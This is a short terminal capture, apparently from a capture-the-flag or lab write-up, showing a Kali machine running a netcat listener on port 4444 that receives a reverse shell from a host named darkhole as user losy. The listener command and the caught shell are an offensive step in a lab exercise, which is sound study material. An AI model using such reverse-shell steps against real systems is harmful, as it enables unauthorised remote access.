 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.17.154: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.154] 53132
bash: cannot set terminal process group (1484): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$